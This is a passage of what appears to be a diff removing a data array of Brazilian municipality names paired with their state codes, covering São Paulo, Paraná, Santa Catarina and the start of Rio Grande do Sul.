-			["SP", "São Joaquim da Barra"],
-			["SP", "São José da Bela Vista"],
-			["SP", "São José do Barreiro"],
-			["SP", "São José do Rio Pardo"],
-			["SP", "São José do Rio Preto"],
-			["SP", "São José Dos Campos"],
-			["SP", "São Lourenço da Serra"],
-			["SP", "São Luís do Paraitinga"],
-			["SP", "São Manuel"],
-			["SP", "São Miguel Arcanjo"],
-			["SP", "São Paulo"],
-			["SP", "São Pedro"],
-			["SP", "São Pedro do Turvo"],
-			["SP", "São Roque"],
-			["SP", "São Sebastião"],
-			["SP", "São Sebastião da Grama"],
-			["SP", "São Simão"],
-			["SP", "São Vicente"],
-			["SP", "Sarapuí"],
-			["SP", "Sarutaiá"],
-			["SP", "Sebastianópolis do Sul"],
-			["SP", "Serra Azul"],
-			["SP", "Serrana"],
-			["SP", "Serra Negra"],
-			["SP", "Sertãozinho"],
-			["SP", "Sete Barras"],
-			["SP", "Severínia"],
-			["SP", "Silveiras"],
-			["SP", "Socorro"],
-			["SP", "Sorocaba"],
-			["SP", "Sud Mennucci"],
-			["SP", "Sumaré"],
-			["SP", "Suzano"],
-			["SP", "Suzanápolis"],
-			["SP", "Tabapuã"],
-			["SP", "Tabatinga"],
-			["SP", "Taboão da Serra"],
-			["SP", "Taciba"],
-			["SP", "Taguaí"],
-			["SP", "Taiaçu"],
-			["SP", "Taiúva"],
-			["SP", "Tambaú"],
-			["SP", "Tanabi"],
-			["SP", "Tapiraí"],
-			["SP", "Tapiratiba"],
-			["SP", "Taquaral"],
-			["SP", "Taquaritinga"],
-			["SP", "Taquarituba"],
-			["SP", "Taquarivaí"],
-			["SP", "Tarabai"],
-			["SP", "Tarumã"],
-			["SP", "Tatuí"],
-			["SP", "Taubaté"],
-			["SP", "Tejupá"],
-			["SP", "Teodoro Sampaio"],
-			["SP", "Terra Roxa"],
-			["SP", "Tietê"],
-			["SP", "Timburi"],
-			["SP", "Torre de Pedra"],
-			["SP", "Torrinha"],
-			["SP", "Trabiju"],
-			["SP", "Tremembé"],
-			["SP", "Três Fronteiras"],
-			["SP", "Tuiuti"],
-			["SP", "Tupã"],
-			["SP", "Tupi Paulista"],
-			["SP", "Turiúba"],
-			["SP", "Turmalina"],
-			["SP", "Ubarana"],
-			["SP", "Ubatuba"],
-			["SP", "Ubirajara"],
-			["SP", "Uchoa"],
-			["SP", "União Paulista"],
-			["SP", "Urânia"],
-			["SP", "Uru"],
-			["SP", "Urupês"],
-			["SP", "Valentim Gentil"],
-			["SP", "Valinhos"],
-			["SP", "Valparaíso"],
-			["SP", "Vargem"],
-			["SP", "Vargem Grande do Sul"],
-			["SP", "Vargem Grande Paulista"],
-			["SP", "Várzea Paulista"],
-			["SP", "Vera Cruz"],
-			["SP", "Vinhedo"],
-			["SP", "Viradouro"],
-			["SP", "Vista Alegre do Alto"],
-			["SP", "Vitória Brasil"],
-			["SP", "Votorantim"],
-			["SP", "Votuporanga"],
-			["SP", "Zacarias"],
-			["SP", "Chavantes"],
-			["SP", "Estiva Gerbi"],
-			["PR", "Abatiá"],
-			["PR", "Adrianópolis"],
-			["PR", "Agudos do Sul"],
-			["PR", "Almirante Tamandaré"],
-			["PR", "Altamira do Paraná"],
-			["PR", "Altônia"],
-			["PR", "Alto Paraná"],
-			["PR", "Alto Piquiri"],
-			["PR", "Alvorada do Sul"],
-			["PR", "Amaporã"],
-			["PR", "Ampére"],
-			["PR", "Anahy"],
-			["PR", "Andirá"],
-			["PR", "Ângulo"],
-			["PR", "Antonina"],
-			["PR", "Antônio Olinto"],
-			["PR", "Apucarana"],
-			["PR", "Arapongas"],
-			["PR", "Arapoti"],
-			["PR", "Arapuã"],
-			["PR", "Araruna"],
-			["PR", "Araucária"],
-			["PR", "Ariranha do Ivaí"],
-			["PR", "Assaí"],
-			["PR", "Assis Chateaubriand"],
-			["PR", "Astorga"],
-			["PR", "Atalaia"],
-			["PR", "Balsa Nova"],
-			["PR", "Bandeirantes"],
-			["PR", "Barbosa Ferraz"],
-			["PR", "Barracão"],
-			["PR", "Barra do Jacaré"],
-			["PR", "Bela Vista da Caroba"],
-			["PR", "Bela Vista do Paraíso"],
-			["PR", "Bituruna"],
-			["PR", "Boa Esperança"],
-			["PR", "Boa Esperança do Iguaçu"],
-			["PR", "Boa Ventura de São Roque"],
-			["PR", "Boa Vista da Aparecida"],
-			["PR", "Bocaiúva do Sul"],
-			["PR", "Bom Jesus do Sul"],
-			["PR", "Bom Sucesso"],
-			["PR", "Bom Sucesso do Sul"],
-			["PR", "Borrazópolis"],
-			["PR", "Braganey"],
-			["PR", "Brasilândia do Sul"],
-			["PR", "Cafeara"],
-			["PR", "Cafelândia"],
-			["PR", "Cafezal do Sul"],
-			["PR", "Califórnia"],
-			["PR", "Cambará"],
-			["PR", "Cambé"],
-			["PR", "Cambira"],
-			["PR", "Campina da Lagoa"],
-			["PR", "Campina do Simão"],
-			["PR", "Campina Grande do Sul"],
-			["PR", "Campo Bonito"],
-			["PR", "Campo do Tenente"],
-			["PR", "Campo Largo"],
-			["PR", "Campo Magro"],
-			["PR", "Campo Mourão"],
-			["PR", "Cândido de Abreu"],
-			["PR", "Candói"],
-			["PR", "Cantagalo"],
-			["PR", "Capanema"],
-			["PR", "Capitão Leônidas Marques"],
-			["PR", "Carambeí"],
-			["PR", "Carlópolis"],
-			["PR", "Cascavel"],
-			["PR", "Castro"],
-			["PR", "Catanduvas"],
-			["PR", "Centenário do Sul"],
-			["PR", "Cerro Azul"],
-			["PR", "Céu Azul"],
-			["PR", "Chopinzinho"],
-			["PR", "Cianorte"],
-			["PR", "Cidade Gaúcha"],
-			["PR", "Clevelândia"],
-			["PR", "Colombo"],
-			["PR", "Colorado"],
-			["PR", "Congonhinhas"],
-			["PR", "Conselheiro Mairinck"],
-			["PR", "Contenda"],
-			["PR", "Corbélia"],
-			["PR", "Cornélio Procópio"],
-			["PR", "Coronel Domingos Soares"],
-			["PR", "Coronel Vivida"],
-			["PR", "Corumbataí do Sul"],
-			["PR", "Cruzeiro do Iguaçu"],
-			["PR", "Cruzeiro do Oeste"],
-			["PR", "Cruzeiro do Sul"],
-			["PR", "Cruz Machado"],
-			["PR", "Cruzmaltina"],
-			["PR", "Curitiba"],
-			["PR", "Curiúva"],
-			["PR", "Diamante do Norte"],
-			["PR", "Diamante do Sul"],
-			["PR", "Diamante D'oeste"],
-			["PR", "Dois Vizinhos"],
-			["PR", "Douradina"],
-			["PR", "Doutor Camargo"],
-			["PR", "Enéas Marques"],
-			["PR", "Engenheiro Beltrão"],
-			["PR", "Esperança Nova"],
-			["PR", "Entre Rios do Oeste"],
-			["PR", "Espigão Alto do Iguaçu"],
-			["PR", "Farol"],
-			["PR", "Faxinal"],
-			["PR", "Fazenda Rio Grande"],
-			["PR", "Fênix"],
-			["PR", "Fernandes Pinheiro"],
-			["PR", "Figueira"],
-			["PR", "Floraí"],
-			["PR", "Flor da Serra do Sul"],
-			["PR", "Floresta"],
-			["PR", "Florestópolis"],
-			["PR", "Flórida"],
-			["PR", "Formosa do Oeste"],
-			["PR", "Foz do Iguaçu"],
-			["PR", "Francisco Alves"],
-			["PR", "Francisco Beltrão"],
-			["PR", "Foz do Jordão"],
-			["PR", "General Carneiro"],
-			["PR", "Godoy Moreira"],
-			["PR", "Goioerê"],
-			["PR", "Goioxim"],
-			["PR", "Grandes Rios"],
-			["PR", "Guaíra"],
-			["PR", "Guairaçá"],
-			["PR", "Guamiranga"],
-			["PR", "Guapirama"],
-			["PR", "Guaporema"],
-			["PR", "Guaraci"],
-			["PR", "Guaraniaçu"],
-			["PR", "Guarapuava"],
-			["PR", "Guaraqueçaba"],
-			["PR", "Guaratuba"],
-			["PR", "Honório Serpa"],
-			["PR", "Ibaiti"],
-			["PR", "Ibema"],
-			["PR", "Ibiporã"],
-			["PR", "Icaraíma"],
-			["PR", "Iguaraçu"],
-			["PR", "Iguatu"],
-			["PR", "Imbaú"],
-			["PR", "Imbituva"],
-			["PR", "Inácio Martins"],
-			["PR", "Inajá"],
-			["PR", "Indianópolis"],
-			["PR", "Ipiranga"],
-			["PR", "Iporã"],
-			["PR", "Iracema do Oeste"],
-			["PR", "Irati"],
-			["PR", "Iretama"],
-			["PR", "Itaguajé"],
-			["PR", "Itaipulândia"],
-			["PR", "Itambaracá"],
-			["PR", "Itambé"],
-			["PR", "Itapejara D'oeste"],
-			["PR", "Itaperuçu"],
-			["PR", "Itaúna do Sul"],
-			["PR", "Ivaí"],
-			["PR", "Ivaiporã"],
-			["PR", "Ivaté"],
-			["PR", "Ivatuba"],
-			["PR", "Jaboti"],
-			["PR", "Jacarezinho"],
-			["PR", "Jaguapitã"],
-			["PR", "Jaguariaíva"],
-			["PR", "Jandaia do Sul"],
-			["PR", "Janiópolis"],
-			["PR", "Japira"],
-			["PR", "Japurá"],
-			["PR", "Jardim Alegre"],
-			["PR", "Jardim Olinda"],
-			["PR", "Jataizinho"],
-			["PR", "Jesuítas"],
-			["PR", "Joaquim Távora"],
-			["PR", "Jundiaí do Sul"],
-			["PR", "Juranda"],
-			["PR", "Jussara"],
-			["PR", "Kaloré"],
-			["PR", "Lapa"],
-			["PR", "Laranjal"],
-			["PR", "Laranjeiras do Sul"],
-			["PR", "Leópolis"],
-			["PR", "Lidianópolis"],
-			["PR", "Lindoeste"],
-			["PR", "Loanda"],
-			["PR", "Lobato"],
-			["PR", "Londrina"],
-			["PR", "Luiziana"],
-			["PR", "Lunardelli"],
-			["PR", "Lupionópolis"],
-			["PR", "Mallet"],
-			["PR", "Mamborê"],
-			["PR", "Mandaguaçu"],
-			["PR", "Mandaguari"],
-			["PR", "Mandirituba"],
-			["PR", "Manfrinópolis"],
-			["PR", "Mangueirinha"],
-			["PR", "Manoel Ribas"],
-			["PR", "Marechal Cândido Rondon"],
-			["PR", "Maria Helena"],
-			["PR", "Marialva"],
-			["PR", "Marilândia do Sul"],
-			["PR", "Marilena"],
-			["PR", "Mariluz"],
-			["PR", "Maringá"],
-			["PR", "Mariópolis"],
-			["PR", "Maripá"],
-			["PR", "Marmeleiro"],
-			["PR", "Marquinho"],
-			["PR", "Marumbi"],
-			["PR", "Matelândia"],
-			["PR", "Matinhos"],
-			["PR", "Mato Rico"],
-			["PR", "Mauá da Serra"],
-			["PR", "Medianeira"],
-			["PR", "Mercedes"],
-			["PR", "Mirador"],
-			["PR", "Miraselva"],
-			["PR", "Missal"],
-			["PR", "Moreira Sales"],
-			["PR", "Morretes"],
-			["PR", "Munhoz de Melo"],
-			["PR", "Nossa Senhora Das Graças"],
-			["PR", "Nova Aliança do Ivaí"],
-			["PR", "Nova América da Colina"],
-			["PR", "Nova Aurora"],
-			["PR", "Nova Cantu"],
-			["PR", "Nova Esperança"],
-			["PR", "Nova Esperança do Sudoeste"],
-			["PR", "Nova Fátima"],
-			["PR", "Nova Laranjeiras"],
-			["PR", "Nova Londrina"],
-			["PR", "Nova Olímpia"],
-			["PR", "Nova Santa Bárbara"],
-			["PR", "Nova Santa Rosa"],
-			["PR", "Nova Prata do Iguaçu"],
-			["PR", "Nova Tebas"],
-			["PR", "Novo Itacolomi"],
-			["PR", "Ortigueira"],
-			["PR", "Ourizona"],
-			["PR", "Ouro Verde do Oeste"],
-			["PR", "Paiçandu"],
-			["PR", "Palmas"],
-			["PR", "Palmeira"],
-			["PR", "Palmital"],
-			["PR", "Palotina"],
-			["PR", "Paraíso do Norte"],
-			["PR", "Paranacity"],
-			["PR", "Paranaguá"],
-			["PR", "Paranapoema"],
-			["PR", "Paranavaí"],
-			["PR", "Pato Bragado"],
-			["PR", "Pato Branco"],
-			["PR", "Paula Freitas"],
-			["PR", "Paulo Frontin"],
-			["PR", "Peabiru"],
-			["PR", "Perobal"],
-			["PR", "Pérola"],
-			["PR", "Pérola D'oeste"],
-			["PR", "Piên"],
-			["PR", "Pinhais"],
-			["PR", "Pinhalão"],
-			["PR", "Pinhal de São Bento"],
-			["PR", "Pinhão"],
-			["PR", "Piraí do Sul"],
-			["PR", "Piraquara"],
-			["PR", "Pitanga"],
-			["PR", "Pitangueiras"],
-			["PR", "Planaltina do Paraná"],
-			["PR", "Planalto"],
-			["PR", "Ponta Grossa"],
-			["PR", "Pontal do Paraná"],
-			["PR", "Porecatu"],
-			["PR", "Porto Amazonas"],
-			["PR", "Porto Barreiro"],
-			["PR", "Porto Rico"],
-			["PR", "Porto Vitória"],
-			["PR", "Prado Ferreira"],
-			["PR", "Pranchita"],
-			["PR", "Presidente Castelo Branco"],
-			["PR", "Primeiro de Maio"],
-			["PR", "Prudentópolis"],
-			["PR", "Quarto Centenário"],
-			["PR", "Quatiguá"],
-			["PR", "Quatro Barras"],
-			["PR", "Quatro Pontes"],
-			["PR", "Quedas do Iguaçu"],
-			["PR", "Querência do Norte"],
-			["PR", "Quinta do Sol"],
-			["PR", "Quitandinha"],
-			["PR", "Ramilândia"],
-			["PR", "Rancho Alegre"],
-			["PR", "Rancho Alegre D'oeste"],
-			["PR", "Realeza"],
-			["PR", "Rebouças"],
-			["PR", "Renascença"],
-			["PR", "Reserva"],
-			["PR", "Reserva do Iguaçu"],
-			["PR", "Ribeirão Claro"],
-			["PR", "Ribeirão do Pinhal"],
-			["PR", "Rio Azul"],
-			["PR", "Rio Bom"],
-			["PR", "Rio Bonito do Iguaçu"],
-			["PR", "Rio Branco do Ivaí"],
-			["PR", "Rio Branco do Sul"],
-			["PR", "Rio Negro"],
-			["PR", "Rolândia"],
-			["PR", "Roncador"],
-			["PR", "Rondon"],
-			["PR", "Rosário do Ivaí"],
-			["PR", "Sabáudia"],
-			["PR", "Salgado Filho"],
-			["PR", "Salto do Itararé"],
-			["PR", "Salto do Lontra"],
-			["PR", "Santa Amélia"],
-			["PR", "Santa Cecília do Pavão"],
-			["PR", "Santa Cruz de Monte Castelo"],
-			["PR", "Santa fé"],
-			["PR", "Santa Helena"],
-			["PR", "Santa Inês"],
-			["PR", "Santa Isabel do Ivaí"],
-			["PR", "Santa Izabel do Oeste"],
-			["PR", "Santa Lúcia"],
-			["PR", "Santa Maria do Oeste"],
-			["PR", "Santa Mariana"],
-			["PR", "Santa Mônica"],
-			["PR", "Santana do Itararé"],
-			["PR", "Santa Tereza do Oeste"],
-			["PR", "Santa Terezinha de Itaipu"],
-			["PR", "Santo Antônio da Platina"],
-			["PR", "Santo Antônio do Caiuá"],
-			["PR", "Santo Antônio do Paraíso"],
-			["PR", "Santo Antônio do Sudoeste"],
-			["PR", "Santo Inácio"],
-			["PR", "São Carlos do Ivaí"],
-			["PR", "São Jerônimo da Serra"],
-			["PR", "São João"],
-			["PR", "São João do Caiuá"],
-			["PR", "São João do Ivaí"],
-			["PR", "São João do Triunfo"],
-			["PR", "São Jorge D'oeste"],
-			["PR", "São Jorge do Ivaí"],
-			["PR", "São Jorge do Patrocínio"],
-			["PR", "São José da Boa Vista"],
-			["PR", "São José Das Palmeiras"],
-			["PR", "São José Dos Pinhais"],
-			["PR", "São Manoel do Paraná"],
-			["PR", "São Mateus do Sul"],
-			["PR", "São Miguel do Iguaçu"],
-			["PR", "São Pedro do Iguaçu"],
-			["PR", "São Pedro do Ivaí"],
-			["PR", "São Pedro do Paraná"],
-			["PR", "São Sebastião da Amoreira"],
-			["PR", "São Tomé"],
-			["PR", "Sapopema"],
-			["PR", "Sarandi"],
-			["PR", "Saudade do Iguaçu"],
-			["PR", "Sengés"],
-			["PR", "Serranópolis do Iguaçu"],
-			["PR", "Sertaneja"],
-			["PR", "Sertanópolis"],
-			["PR", "Siqueira Campos"],
-			["PR", "Sulina"],
-			["PR", "Tamarana"],
-			["PR", "Tamboara"],
-			["PR", "Tapejara"],
-			["PR", "Tapira"],
-			["PR", "Teixeira Soares"],
-			["PR", "Telêmaco Borba"],
-			["PR", "Terra Boa"],
-			["PR", "Terra Rica"],
-			["PR", "Terra Roxa"],
-			["PR", "Tibagi"],
-			["PR", "Tijucas do Sul"],
-			["PR", "Toledo"],
-			["PR", "Tomazina"],
-			["PR", "Três Barras do Paraná"],
-			["PR", "Tunas do Paraná"],
-			["PR", "Tuneiras do Oeste"],
-			["PR", "Tupãssi"],
-			["PR", "Turvo"],
-			["PR", "Ubiratã"],
-			["PR", "Umuarama"],
-			["PR", "União da Vitória"],
-			["PR", "Uniflor"],
-			["PR", "Uraí"],
-			["PR", "Wenceslau Braz"],
-			["PR", "Ventania"],
-			["PR", "Vera Cruz do Oeste"],
-			["PR", "Verê"],
-			["PR", "Vila Alta"],
-			["PR", "Doutor Ulysses"],
-			["PR", "Virmond"],
-			["PR", "Vitorino"],
-			["PR", "Xambrê"],
-			["SC", "Abdon Batista"],
-			["SC", "Abelardo Luz"],
-			["SC", "Agrolândia"],
-			["SC", "Agronômica"],
-			["SC", "Água Doce"],
-			["SC", "Águas de Chapecó"],
-			["SC", "Águas Frias"],
-			["SC", "Águas Mornas"],
-			["SC", "Alfredo Wagner"],
-			["SC", "Alto Bela Vista"],
-			["SC", "Anchieta"],
-			["SC", "Angelina"],
-			["SC", "Anita Garibaldi"],
-			["SC", "Anitápolis"],
-			["SC", "Antônio Carlos"],
-			["SC", "Apiúna"],
-			["SC", "Arabutã"],
-			["SC", "Araquari"],
-			["SC", "Araranguá"],
-			["SC", "Armazém"],
-			["SC", "Arroio Trinta"],
-			["SC", "Arvoredo"],
-			["SC", "Ascurra"],
-			["SC", "Atalanta"],
-			["SC", "Aurora"],
-			["SC", "Balneário Arroio do Silva"],
-			["SC", "Balneário Camboriú"],
-			["SC", "Balneário Barra do Sul"],
-			["SC", "Balneário Gaivota"],
-			["SC", "Bandeirante"],
-			["SC", "Barra Bonita"],
-			["SC", "Barra Velha"],
-			["SC", "Bela Vista do Toldo"],
-			["SC", "Belmonte"],
-			["SC", "Benedito Novo"],
-			["SC", "Biguaçu"],
-			["SC", "Blumenau"],
-			["SC", "Bocaina do Sul"],
-			["SC", "Bombinhas"],
-			["SC", "Bom Jardim da Serra"],
-			["SC", "Bom Jesus"],
-			["SC", "Bom Jesus do Oeste"],
-			["SC", "Bom Retiro"],
-			["SC", "Botuverá"],
-			["SC", "Braço do Norte"],
-			["SC", "Braço do Trombudo"],
-			["SC", "Brunópolis"],
-			["SC", "Brusque"],
-			["SC", "Caçador"],
-			["SC", "Caibi"],
-			["SC", "Calmon"],
-			["SC", "Camboriú"],
-			["SC", "Capão Alto"],
-			["SC", "Campo Alegre"],
-			["SC", "Campo Belo do Sul"],
-			["SC", "Campo Erê"],
-			["SC", "Campos Novos"],
-			["SC", "Canelinha"],
-			["SC", "Canoinhas"],
-			["SC", "Capinzal"],
-			["SC", "Capivari de Baixo"],
-			["SC", "Catanduvas"],
-			["SC", "Caxambu do Sul"],
-			["SC", "Celso Ramos"],
-			["SC", "Cerro Negro"],
-			["SC", "Chapadão do Lageado"],
-			["SC", "Chapecó"],
-			["SC", "Cocal do Sul"],
-			["SC", "Concórdia"],
-			["SC", "Cordilheira Alta"],
-			["SC", "Coronel Freitas"],
-			["SC", "Coronel Martins"],
-			["SC", "Corupá"],
-			["SC", "Correia Pinto"],
-			["SC", "Criciúma"],
-			["SC", "Cunha Porã"],
-			["SC", "Cunhataí"],
-			["SC", "Curitibanos"],
-			["SC", "Descanso"],
-			["SC", "Dionísio Cerqueira"],
-			["SC", "Dona Emma"],
-			["SC", "Doutor Pedrinho"],
-			["SC", "Entre Rios"],
-			["SC", "Ermo"],
-			["SC", "Erval Velho"],
-			["SC", "Faxinal Dos Guedes"],
-			["SC", "Flor do Sertão"],
-			["SC", "Florianópolis"],
-			["SC", "Formosa do Sul"],
-			["SC", "Forquilhinha"],
-			["SC", "Fraiburgo"],
-			["SC", "Frei Rogério"],
-			["SC", "Galvão"],
-			["SC", "Garopaba"],
-			["SC", "Garuva"],
-			["SC", "Gaspar"],
-			["SC", "Governador Celso Ramos"],
-			["SC", "Grão Pará"],
-			["SC", "Gravatal"],
-			["SC", "Guabiruba"],
-			["SC", "Guaraciaba"],
-			["SC", "Guaramirim"],
-			["SC", "Guarujá do Sul"],
-			["SC", "Guatambú"],
-			["SC", "Herval D'oeste"],
-			["SC", "Ibiam"],
-			["SC", "Ibicaré"],
-			["SC", "Ibirama"],
-			["SC", "Içara"],
-			["SC", "Ilhota"],
-			["SC", "Imaruí"],
-			["SC", "Imbituba"],
-			["SC", "Imbuia"],
-			["SC", "Indaial"],
-			["SC", "Iomerê"],
-			["SC", "Ipira"],
-			["SC", "Iporã do Oeste"],
-			["SC", "Ipuaçu"],
-			["SC", "Ipumirim"],
-			["SC", "Iraceminha"],
-			["SC", "Irani"],
-			["SC", "Irati"],
-			["SC", "Irineópolis"],
-			["SC", "Itá"],
-			["SC", "Itaiópolis"],
-			["SC", "Itajaí"],
-			["SC", "Itapema"],
-			["SC", "Itapiranga"],
-			["SC", "Itapoá"],
-			["SC", "Ituporanga"],
-			["SC", "Jaborá"],
-			["SC", "Jacinto Machado"],
-			["SC", "Jaguaruna"],
-			["SC", "Jaraguá do Sul"],
-			["SC", "Jardinópolis"],
-			["SC", "Joaçaba"],
-			["SC", "Joinville"],
-			["SC", "José Boiteux"],
-			["SC", "Jupiá"],
-			["SC", "Lacerdópolis"],
-			["SC", "Lages"],
-			["SC", "Laguna"],
-			["SC", "Lajeado Grande"],
-			["SC", "Laurentino"],
-			["SC", "Lauro Muller"],
-			["SC", "Lebon Régis"],
-			["SC", "Leoberto Leal"],
-			["SC", "Lindóia do Sul"],
-			["SC", "Lontras"],
-			["SC", "Luiz Alves"],
-			["SC", "Luzerna"],
-			["SC", "Macieira"],
-			["SC", "Mafra"],
-			["SC", "Major Gercino"],
-			["SC", "Major Vieira"],
-			["SC", "Maracajá"],
-			["SC", "Maravilha"],
-			["SC", "Marema"],
-			["SC", "Massaranduba"],
-			["SC", "Matos Costa"],
-			["SC", "Meleiro"],
-			["SC", "Mirim Doce"],
-			["SC", "Modelo"],
-			["SC", "Mondaí"],
-			["SC", "Monte Carlo"],
-			["SC", "Monte Castelo"],
-			["SC", "Morro da Fumaça"],
-			["SC", "Morro Grande"],
-			["SC", "Navegantes"],
-			["SC", "Nova Erechim"],
-			["SC", "Nova Itaberaba"],
-			["SC", "Nova Trento"],
-			["SC", "Nova Veneza"],
-			["SC", "Novo Horizonte"],
-			["SC", "Orleans"],
-			["SC", "Otacílio Costa"],
-			["SC", "Ouro"],
-			["SC", "Ouro Verde"],
-			["SC", "Paial"],
-			["SC", "Painel"],
-			["SC", "Palhoça"],
-			["SC", "Palma Sola"],
-			["SC", "Palmeira"],
-			["SC", "Palmitos"],
-			["SC", "Papanduva"],
-			["SC", "Paraíso"],
-			["SC", "Passo de Torres"],
-			["SC", "Passos Maia"],
-			["SC", "Paulo Lopes"],
-			["SC", "Pedras Grandes"],
-			["SC", "Penha"],
-			["SC", "Peritiba"],
-			["SC", "Pescaria Brava"],
-			["SC", "Petrolândia"],
-			["SC", "Piçarras"],
-			["SC", "Pinhalzinho"],
-			["SC", "Pinheiro Preto"],
-			["SC", "Piratuba"],
-			["SC", "Planalto Alegre"],
-			["SC", "Pomerode"],
-			["SC", "Ponte Alta"],
-			["SC", "Ponte Alta do Norte"],
-			["SC", "Ponte Serrada"],
-			["SC", "Porto Belo"],
-			["SC", "Porto União"],
-			["SC", "Pouso Redondo"],
-			["SC", "Praia Grande"],
-			["SC", "Presidente Castelo Branco"],
-			["SC", "Presidente Getúlio"],
-			["SC", "Presidente Nereu"],
-			["SC", "Princesa"],
-			["SC", "Quilombo"],
-			["SC", "Rancho Queimado"],
-			["SC", "Rio Das Antas"],
-			["SC", "Rio do Campo"],
-			["SC", "Rio do Oeste"],
-			["SC", "Rio Dos Cedros"],
-			["SC", "Rio do Sul"],
-			["SC", "Rio Fortuna"],
-			["SC", "Rio Negrinho"],
-			["SC", "Rio Rufino"],
-			["SC", "Riqueza"],
-			["SC", "Rodeio"],
-			["SC", "Romelândia"],
-			["SC", "Salete"],
-			["SC", "Saltinho"],
-			["SC", "Salto Veloso"],
-			["SC", "Sangão"],
-			["SC", "Santa Cecília"],
-			["SC", "Santa Helena"],
-			["SC", "Santa Rosa de Lima"],
-			["SC", "Santa Rosa do Sul"],
-			["SC", "Santa Terezinha"],
-			["SC", "Santa Terezinha do Progresso"],
-			["SC", "Santiago do Sul"],
-			["SC", "Santo Amaro da Imperatriz"],
-			["SC", "São Bernardino"],
-			["SC", "São Bento do Sul"],
-			["SC", "São Bonifácio"],
-			["SC", "São Carlos"],
-			["SC", "São Cristovão do Sul"],
-			["SC", "São Domingos"],
-			["SC", "São Francisco do Sul"],
-			["SC", "São João do Oeste"],
-			["SC", "São João Batista"],
-			["SC", "São João do Itaperiú"],
-			["SC", "São João do Sul"],
-			["SC", "São Joaquim"],
-			["SC", "São José"],
-			["SC", "São José do Cedro"],
-			["SC", "São José do Cerrito"],
-			["SC", "São Lourenço do Oeste"],
-			["SC", "São Ludgero"],
-			["SC", "São Martinho"],
-			["SC", "São Miguel da Boa Vista"],
-			["SC", "São Miguel do Oeste"],
-			["SC", "São Pedro de Alcântara"],
-			["SC", "Saudades"],
-			["SC", "Schroeder"],
-			["SC", "Seara"],
-			["SC", "Serra Alta"],
-			["SC", "Siderópolis"],
-			["SC", "Sombrio"],
-			["SC", "Sul Brasil"],
-			["SC", "Taió"],
-			["SC", "Tangará"],
-			["SC", "Tigrinhos"],
-			["SC", "Tijucas"],
-			["SC", "Timbé do Sul"],
-			["SC", "Timbó"],
-			["SC", "Timbó Grande"],
-			["SC", "Três Barras"],
-			["SC", "Treviso"],
-			["SC", "Treze de Maio"],
-			["SC", "Treze Tílias"],
-			["SC", "Trombudo Central"],
-			["SC", "Tubarão"],
-			["SC", "Tunápolis"],
-			["SC", "Turvo"],
-			["SC", "União do Oeste"],
-			["SC", "Urubici"],
-			["SC", "Urupema"],
-			["SC", "Urussanga"],
-			["SC", "Vargeão"],
-			["SC", "Vargem"],
-			["SC", "Vargem Bonita"],
-			["SC", "Vidal Ramos"],
-			["SC", "Videira"],
-			["SC", "Vitor Meireles"],
-			["SC", "Witmarsum"],
-			["SC", "Xanxerê"],
-			["SC", "Xavantina"],
-			["SC", "Xaxim"],
-			["SC", "Zortéa"],
-			["SC", "Balneário Rincão"],
-			["RS", "Aceguá"],
-			["RS", "Água Santa"],
-			["RS", "Agudo"],
-			["RS", "Ajuricaba"],
-			["RS", "Alecrim"],
-			["RS", "Alegrete"],
-			["RS", "Alegria"],
-			["RS", "Almirante Tamandaré do Sul"],
-			["RS", "Alpestre"],
-			["RS", "Alto Alegre"],
-			["RS", "Alto Feliz"],
-			["RS", "Alvorada"],
-			["RS", "Amaral Ferrador"],
-			["RS", "Ametista do Sul"],
-			["RS", "André da Rocha"],
-			["RS", "Anta Gorda"],
-			["RS", "Antônio Prado"],
-			["RS", "Arambaré"],
-			["RS", "Araricá"],
-			["RS", "Aratiba"],
-			["RS", "Arroio do Meio"],
-			["RS", "Arroio do Sal"],
-			["RS", "Arroio do Padre"],
-			["RS", "Arroio Dos Ratos"],
-			["RS", "Arroio do Tigre"],
-			["RS", "Arroio Grande"],
-			["RS", "Arvorezinha"],
-			["RS", "Augusto Pestana"],
-			["RS", "Áurea"],
-			["RS", "Bagé"],
-			["RS", "Balneário Pinhal"],
-			["RS", "Barão"],
-			["RS", "Barão de Cotegipe"],
-			["RS", "Barão do Triunfo"],
-			["RS", "Barracão"],
-			["RS", "Barra do Guarita"],
-			["RS", "Barra do Quaraí"],
-			["RS", "Barra do Ribeiro"],
-			["RS", "Barra do Rio Azul"],
-			["RS", "Barra Funda"],
-			["RS", "Barros Cassal"],
-			["RS", "Benjamin Constant do Sul"],
-			["RS", "Bento Gonçalves"],
-			["RS", "Boa Vista Das Missões"],
-			["RS", "Boa Vista do Buricá"],
-			["RS", "Boa Vista do Cadeado"],
-			["RS", "Boa Vista do Incra"],
-			["RS", "Boa Vista do Sul"],
-			["RS", "Bom Jesus"],
-			["RS", "Bom Princípio"],
-			["RS", "Bom Progresso"],
-			["RS", "Bom Retiro do Sul"],
-			["RS", "Boqueirão do Leão"],
-			["RS", "Bossoroca"],
-			["RS", "Bozano"],
-			["RS", "Braga"],
-			["RS", "Brochier"],
-			["RS", "Butiá"],
-			["RS", "Caçapava do Sul"],
-			["RS", "Cacequi"],
-			["RS", "Cachoeira do Sul"],
-			["RS", "Cachoeirinha"],
-			["RS", "Cacique Doble"],
-			["RS", "Caibaté"],
-			["RS", "Caiçara"],
-			["RS", "Camaquã"],
-			["RS", "Camargo"],
-			["RS", "Cambará do Sul"],
-			["RS", "Campestre da Serra"],
-			["RS", "Campina Das Missões"],
-			["RS", "Campinas do Sul"],
-			["RS", "Campo Bom"],
-			["RS", "Campo Novo"],
-			["RS", "Campos Borges"],
-			["RS", "Candelária"],
-			["RS", "Cândido Godói"],
-			["RS", "Candiota"],
-			["RS", "Canela"],
-			["RS", "Canguçu"],
-			["RS", "Canoas"],
-			["RS", "Canudos do Vale"],
-			["RS", "Capão Bonito do Sul"],
-			["RS", "Capão da Canoa"],
-			["RS", "Capão do Cipó"],
-			["RS", "Capão do Leão"],
-			["RS", "Capivari do Sul"],
-			["RS", "Capela de Santana"],
-			["RS", "Capitão"],
-			["RS", "Carazinho"],
-			["RS", "Caraá"],
-			["RS", "Carlos Barbosa"],
-			["RS", "Carlos Gomes"],
-			["RS", "Casca"],
-			["RS", "Caseiros"],
-			["RS", "Catuípe"],
-			["RS", "Caxias do Sul"],
-			["RS", "Centenário"],
-			["RS", "Cerrito"],
-			["RS", "Cerro Branco"],
-			["RS", "Cerro Grande"],
-			["RS", "Cerro Grande do Sul"],
-			["RS", "Cerro Largo"],
-			["RS", "Chapada"],
-			["RS", "Charqueadas"],
-			["RS", "Charrua"],
-			["RS", "Chiapetta"],
-			["RS", "Chuí"],
